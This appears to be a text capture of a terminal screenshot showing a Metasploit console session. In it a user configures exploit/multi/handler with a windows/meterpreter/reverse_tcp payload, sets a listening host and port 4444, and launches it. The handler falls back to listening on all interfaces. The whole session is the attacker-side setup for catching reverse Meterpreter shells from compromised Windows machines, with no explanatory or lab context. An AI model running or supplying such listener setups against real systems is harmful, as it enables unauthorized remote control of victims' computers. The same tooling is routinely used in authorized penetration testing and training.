 root@osboxes: ~
File Actions Edit View Help
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v6.2.9-dev                           ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post       ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Open an interactive Ruby terminal with
irb
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 198.168.216.184
lhost => 198.168.216.184
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 198.168.216.184:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444